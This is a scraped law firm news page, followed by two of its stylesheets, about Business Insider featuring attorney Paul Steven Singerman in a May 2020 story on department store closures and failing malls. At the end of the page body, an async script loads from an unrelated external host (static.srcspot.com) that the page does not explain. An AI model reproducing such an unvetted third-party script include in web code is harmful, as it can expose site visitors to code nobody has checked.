
                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Legal Insights in the New Normal</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot;</h2>
          
   
      <p class="date">May 23, 2020</p>
  
    
  
              
    
  
  
        <p><em>Business Insider</em></p>
  
    <p><a href="https://www.businessinsider.com/department-stores-shutting-down-could-push-malls-into-death-spiral-2020-5" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    <p>Hundreds of department stores are expected to close in the next 18 months, leaving a glut of empty real estate at shopping malls across the US that could be nearly impossible to re-occupy.</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot;</h2>
          
   
      <p class="date">May 23, 2020</p>
  
    
  
              
    
  
  
        <p><em>Business Insider</em></p>
  
    <p><a href="https://www.businessinsider.com/department-stores-shutting-down-could-push-malls-into-death-spiral-2020-5" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    <p>Hundreds of department stores are expected to close in the next 18 months, leaving a glut of empty real estate at shopping malls across the US that could be nearly impossible to re-occupy.</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practices</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://www.bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="https://www.bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="https://www.bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a></p>
           
          </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Topics</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                  <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=COVID-19&amp;amp;category=15">COVID-19</a></p>
                  <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=Bankruptcy/Restructuring&amp;amp;category=15">Bankruptcy/Restructuring</a></p>
          </div>
</div><!-- end accordion-container-->

</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Related Practices</h2>
                    <p><a href="https://www.bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
            
<h2>Related Practice Teams</h2>
                    <p><a href="https://www.bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="https://www.bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a></p>
               
<h2>Topics</h2>
            <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=COVID-19&amp;amp;category=15">COVID-19</a></p>
            <p><a href="https://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=Bankruptcy/Restructuring&amp;amp;category=15">Bankruptcy/Restructuring</a></p>
    </div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2025 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://www.bergersingerman.com/assets/js/main.js"></script>


<script src='https://www.bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://www.bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/accordion.css
body_size: 545
content:
/* ------------- accordion ------------ */
 .accordion-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .accordion-set {
 margin-top:20px;
}
}
.accordion-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.accordion-toggle, a.accordion-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.accordion-toggle, a.accordion-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:36px;
}
}
a.accordion-toggle.open {
	color:#002E6E;
}
a.accordion-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.accordion-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* accordion toggle arrow */
 .accordion-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
}
.accordion-toggle span.toggle-icon img {
	width:13px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .accordion-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .accordion-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .accordion-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .accordion-toggle span.toggle-icon img {
 width:27px;
}
}
.accordion-content {
	display: none;
	padding: 0;
	padding-top:10px;
}
.accordion-content, .accordion-content p, .accordion-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .accordion-content {
 padding-top:20px;
}
}
.accordion-content p {
	text-align:left;
}
/*.accordion-content p a {
	color:inherit;
}
.accordion-content p a:visited {
	color:inherit;
}
.accordion-content p a:hover {
	color:#002E6E;
}*/
.accordion-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.accordion-content ul li {
	line-height:125%;
}
/*.accordion-content ul li a {
	color:inherit;
}
.accordion-content ul li a:visited {
	color:inherit;
}
.accordion-content ul li a:hover {
	color:#002E6E;
}*/


/* ============ ALTERNATE ACCORDIONS TO ACCOMMODATE PAGINATION ==============*/


 .altexpand-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .altexpand-set {
 margin-top:20px;
}
}
.altexpand-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.altexpand-toggle, a.altexpand-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:36px;
}
}
a.altexpand-toggle.open {
	color:#002E6E;
}
a.altexpand-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.altexpand-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* altexpand toggle arrow */
 .altexpand-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
	
}


.altexpand-toggle span.toggle-icon img {
	width:13px;
	height:auto;
	background-image: url(../images/toggle-icon-plus.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.altexpand-toggle span.toggle-icon img.active {
	
	background-image: url(../images/toggle-icon-x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
 @media only screen and (min-width: 768px) {
 .altexpand-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .altexpand-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .altexpand-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .altexpand-toggle span.toggle-icon img {
 width:27px;
}
}
.altexpand-content {
	
	padding: 0;
	padding-top:10px;
}
.altexpand-content, .altexpand-content p, .altexpand-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .altexpand-content {
 padding-top:20px;
}
}
.altexpand-content p {
	text-align:left;
}
/*.altexpand-content p a {
	color:inherit;
}
.altexpand-content p a:visited {
	color:inherit;
}
.altexpand-content p a:hover {
	color:#002E6E;
}*/
.altexpand-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.altexpand-content ul li {
	line-height:125%;
}
/*.altexpand-content ul li a {
	color:inherit;
}
.altexpand-content ul li a:visited {
	color:inherit;
}
.altexpand-content ul li a:hover {
	color:#002E6E;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/overlaynav.css
body_size: 1427
content:
.nav-tools {
	position:absolute;
	right:10px;
	top:10px;
	color:#FFF;
	text-align:right;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .nav-tools {
 right:15px;
 top:15px;
}
}
 @media only screen and (min-width: 1920px) {
 .nav-tools {
 right:30px;
 top:25px;
}
}
.open-btn {
	color:#9EB0BD;
	font-size:16px;
	cursor:pointer;
	text-align:right;
	margin-right:8px;
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}






.header-fixed.home .open-btn {
	color:#FFF;
}
.open-btn img {
	width:16px;
 margin-right:.25rem;
}
 @media only screen and (min-width: 481px) {
.open-btn img {
 margin-right:.5rem;
}
}
 @media only screen and (min-width: 768px) {
 .open-btn {
 font-size:15px;
 margin-right:.25rem;
}
}
 @media only screen and (min-width: 1200px) {
 .open-btn {
 font-size:24px;
 margin-right:.5rem;
}
 .open-btn img {
 width:30px;
}
}
@media only screen and (min-width: 1920px) {
 .open-btn {
 margin-right:.75rem;
}
}
.open-gray {
	display: none;
	opacity: 0;
}
.header-fixed.home.active .open-white {
	display:none;
}
.header-fixed.home.active .open-gray {
	display:inline;
	opacity: 1;
	transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;
}
.header-fixed.home.active .open-btn {
	color:#9EB0BD;
}
/* search button */

.search-btn {
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}



.search-btn img {
	margin-bottom:2px;
	width:20px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .search-btn img {
 margin-bottom:2px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-btn img {
 width:31px;
}
}
/* ============= navigation menu ============= */
 #MainNav {
	z-index: 9999;
}
.overlay {
	height: 0%;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	background-color:#002E6E;
	overflow:auto;
	transition: 0.5s;
}
 @media only screen and (min-width: 768px) {
 .overlay {
 overflow-y: hidden;
}
}
/* ======== OVERLAY CLOSE BUTTON ========== */
 .overlay .closebtn {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#FFF;
	vertical-align:top;
}
 @media only screen and (min-width: 768px) {
.overlay .closebtn {
top: 15px;
 right:30px;
}
}
.overlay .closebtn span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-3px;
}
 @media only screen and (min-width: 768px) {
 .overlay .closebtn {
 font-size:40px;
}
 .overlay .closebtn span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 .overlay .closebtn {
 font-size:60px;
}
 .overlay .closebtn span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .overlay {
 overflow-y: auto;
}
 .overlay a {
 font-size: 20px
}
 .overlay .closebtn {
 top: 15px;
 right: 35px;
}
}
/* ======== OVERLAY CONTENT ========== */


.overlay-content {
	position: relative;
	width: 100%;
}
.overlay-content.nav {
	top: 10px;
	margin-top: 20px;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.nav {
 top: 25%;
}
}
.overlay-content.search {
	top: 50%;
	transform: translate(0, -50%);
	text-align: left;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.search {
 top: 50%;
 transform: translate(0, -50%);
}
}
/* overlay - main navigation */
 .main-nav ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:left;
}
.main-nav ul.indent {
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
 .main-nav ul.indent {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav ul.indent {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav ul.indent {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav ul.indent {
 margin-left:74px;
}
}
.main-nav ul li {
	text-align: left;
}
.main-nav a {
	font-size: 16px;
	line-height:115%;
	color: #FFF;
	font-weight:700;
	letter-spacing:-.02em;
 padding-top:.5rem;
	text-decoration: none;
	display: block;
	transition: 0.3s;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .main-nav a {
 font-size: 16px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a {
 font-size: 29px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a {
 font-size: 37px;
}
}
.main-nav a:visited {
	color: #FFF;
}
.main-nav a:hover, .main-nav a:focus {
	color: #00B040;
}
.main-nav a.sectionhead {
	font-size: 22px;
	color: #a7b0c8;
	padding-top:20px;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.sectionhead {
 font-size: 22px;
 padding-top:50px;
}
 .main-nav ul:first-of-type a.sectionhead {
 padding-top:0px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.sectionhead {
 font-size: 30px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.sectionhead {
 font-size: 40px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.sectionhead {
 font-size: 50px;
}
}
.main-nav a.subpage {
	font-size: 14px;
	font-weight:400;
 padding-top:.75rem;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.subpage {
 font-size: 14px;
 padding-top:.5rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.subpage {
 font-size: 16px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.subpage {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.subpage {
 font-size: 28px;
}
}
.main-nav .social {
	padding-top:2rem;
	padding-bottom:1rem;
	text-align:left;
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
.main-nav .social {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .social {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .social {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
.main-nav .social {
 margin-left:74px;
}
}
.main-nav .social a {
	display:inline;
	margin-right:1rem;
	opacity:1;
}
.main-nav .social a:visited {
	opacity:1;
}
.main-nav .social a:hover {
	opacity:.9;
}
.main-nav .social img {
	width:29px;
}
 @media only screen and (min-width: 768px) {
 .main-nav .social img {
 width:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav .social img {
 width:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav .social img {
 width:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .social img {
 width:74px;
}
}
/* client tools link  */

.main-nav .client-tools {
	text-align:left;
}


.main-nav .client-tools a {
	font-size: 15px;
	color: #a7b0c8;
	
}
 @media only screen and (min-width: 768px) {
.main-nav .client-tools a {
 font-size: 13px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .client-tools a {
 font-size: 19px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .client-tools a {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .client-tools a {
 font-size: 33px;
}
}

 .main-nav .client-tools a:visited {
	color: #a7b0c8;
}
 .main-nav .client-tools a:hover,  .main-nav .client-tools a:focus {
	color: #00B040;
}
/* ===================================== */
/* 		OVERLAY SEARCH TOOLS */
/* ===================================== */
.search-nav {
}
.search-nav h2 {
	font-size:22px;
	font-weight:700;
	letter-spacing:-.01em;
	text-transform:uppercase;
	color:#6B7AA6;
	margin-bottom:10px;
	text-align:left;
}
 @media only screen and (min-width: 768px) {
 .search-nav h2 {
 font-size:32px;
 margin-bottom:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav h2 {
 font-size:42px;
 margin-bottom:30px;
}
}
/* attorney search form */
 .search-nav .attorney_search_form {
	padding-bottom:15px;
	margin-bottom:20px;
	overflow:hidden;
}
 @media only screen and (min-width: 768px) {
 .search-nav .attorney_search_form {
 margin-bottom:60px;
}
}
.search_results {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #6CC7E2;
	padding-top:40px;
	padding-bottom:20px;
}
.search_results .attorney-list {
}
.search-nav form {
}
.search-nav form input[type=text] {
	width:100%;
	padding:10px;
	padding-left:20px;
	-webkit-appearance:none;
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	border-radius: 0;
	border: 2px solid #6B7AA6;
	background-color:transparent;
}
 form ::-webkit-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-moz-placeholder {
 font-size:16px;
